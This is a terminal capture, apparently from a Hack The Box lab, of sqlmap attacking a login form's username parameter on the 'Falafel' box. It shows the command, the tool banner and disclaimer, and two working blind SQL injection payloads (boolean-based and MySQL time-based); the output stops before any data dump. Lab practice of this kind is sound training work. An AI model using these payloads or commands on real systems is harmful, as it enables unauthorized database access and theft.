 ┌──(valoe㉿valoe)-[~/htb/boxes/wk05-falafel]
└─$ sqlmap -r chris.req --level 5 --risk 3 --batch --string "Wrong identification" --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
 and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:19:44 /2022-09-23/
[12:19:44] [INFO] parsing HTTP request from 'chris.req'
[12:19:44] [INFO] resuming back-end DBMS 'mysql'
[12:19:44] [INFO] testing connection to the target URL
[12:19:45] [INFO] testing if the provided string is within the target URL page content
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=chris' AND 7407=7407-- rjsn&password=request
    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: username=chris' AND 3693=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C)-- DSRB&password=reques
t
---